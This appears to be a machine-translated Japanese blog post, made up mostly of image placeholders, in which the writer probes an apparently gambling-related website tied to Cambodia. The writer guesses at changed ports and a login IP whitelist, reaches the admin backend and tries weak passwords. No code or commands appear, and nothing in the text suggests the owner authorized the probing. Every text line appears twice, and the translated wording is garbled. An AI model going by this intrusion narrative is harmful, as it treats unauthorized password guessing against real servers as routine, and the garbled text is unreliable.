

ラブステーションに行き、見てください

ラブステーションに行き、見てください











さて、カンボジアは大丈夫です

さて、カンボジアは大丈夫です





は、ポートが変更されたと推測して、ログインIPホワイトリストを推測して2回試しましたか?

は、ポートが変更されたと推測して、ログインIPホワイトリストを推測して2回試しましたか?









バックエンドが出てきました、このBCは少し悲惨です、私はいくつかの弱いパスワードをランダムにテストしましたが、それは実りがありませんでした

バックエンドが出てきました、このBCは少し悲惨です、私はいくつかの弱いパスワードをランダムにテストしましたが、それは実りがありませんでした

従来の弱いパスワードを見つけるのに十分です。

従来の弱いパスワードを見つけるのに十分です。



